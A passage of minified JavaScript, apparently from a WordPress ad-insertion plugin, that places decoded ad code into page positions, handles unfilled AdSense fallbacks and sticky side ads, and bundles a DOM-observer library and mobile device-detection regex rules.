var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_process_sticky_elements_on_ready=!0,ai_main_content_element="";
if("undefined"!=typeof ai_process_sticky_elements_on_ready){"number"!=typeof ai_sticky_delay&&(ai_sticky_delay=200);ai_process_sticky_elements=function(){var h=document.querySelector("body").clientHeight-document.documentElement.clientHeight;document.querySelectorAll("[data-ai-position-pc]").forEach((a,e)=>{0<h&&(a.style.top=h*a.dataset.aiPositionPc+"px")});ai_main_content_element=ai_main_content_element.trim();var k=document.documentElement.clientWidth,d=element=document.querySelector(".ai-content"),
m=document.querySelectorAll(".ai-sticky-content"),b=document.querySelectorAll(".ai-sticky-background"),c=0;if(0!=m.length||0!=b.length)if(""==ai_main_content_element||document.querySelector("body").classList.contains("ai-preview")){if(null!=element)for(;"BODY"!=element.tagName;)b=element.offsetWidth,0!=b&&b<=k&&b>=c-1&&(d=element,c=b),element=element.parentElement;if(0==c&&(element=document.querySelectorAll(".ai-content"),0!=element.length))for(d=element=element[element.length-1];"BODY"!=element.tagName;)b=
element.offsetWidth,0!=b&&b<=k&&b>=c-1&&(d=element,c=b),element=element.parentElement}else parseInt(ai_main_content_element)!=ai_main_content_element&&(d=document.querySelector(ai_main_content_element),null!=d&&"undefined"!=typeof d.tagName&&(b=d.offsetWidth,0!=b&&b<=k&&b>=c&&(c=b)));if(0!=c){var n=Math.floor(c/2)+0;m.forEach((a,e)=>{if(0!=c){el_style_display=a.style.display;a.style.display="block";e=Math.max(a.clientWidth,a.offsetWidth,a.scrollWidth);var f=Math.max(a.clientHeight,a.offsetHeight,
a.scrollHeight);a.style.display=el_style_display;var l=a.classList.contains("ai-sticky-background");a.classList.remove("ai-sticky-background");if(l&&(a.classList.remove("ai-sticky-background"),a.removeAttribute("data-aos"),"undefined"===typeof ai_preview)){var g=a.querySelector(".ai-close-button");null!=g&&g.removeAttribute("class")}a.classList.contains("ai-sticky-left")?(g=parseInt(a.style.marginRight),l||d.offsetLeft-g-e>=-e/2?(a.style.right="calc(50% + "+n+"px)",a.style.display="block"):a.classList.remove("ai-sticky-scroll")):
a.classList.contains("ai-sticky-right")&&(g=parseInt(a.style.marginLeft),l||d.offsetLeft+c+g+e<=k+e/2?(a.style.right="",a.style.left="calc(50% + "+n+"px)",a.style.display="block"):a.classList.remove("ai-sticky-scroll"));a.classList.contains("ai-sticky-scroll")&&(a.style.marginBottom=-f,a.style.display="block")}});b=document.querySelectorAll(".ai-sticky-background");b.forEach((a,e)=>{if(0!=c){e=a.clientHeight;a.classList.remove("ai-sticky-background");a.removeAttribute("data-aos");if("undefined"===
typeof ai_preview){var f=a.querySelector(".ai-close-button");null!=f&&f.removeAttribute("class")}a.classList.contains("ai-sticky-left")?(f=d.offsetLeft,a.style.width=f+"px",a.style.overflow="hidden",a.style.display="block"):a.classList.contains("ai-sticky-right")&&(f=k-(d.offsetLeft+c),a.style.width=f+"px",a.style.overflow="hidden",a.style.display="flex");a.classList.contains("ai-sticky-scroll")&&(a.style.marginBottom=-e,a.style.display="block")}})}};function p(h){"complete"===document.readyState||
"loading"!==document.readyState&&!document.documentElement.doScroll?h():document.addEventListener("DOMContentLoaded",h)}function q(){setTimeout(function(){ai_process_sticky_elements()},ai_sticky_delay);"undefined"!=typeof AOS&&"undefined"==typeof ai_no_aos_init&&setTimeout(function(){AOS.init()},ai_sticky_delay+10)}ai_process_sticky_elements_on_ready&&p(q)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T23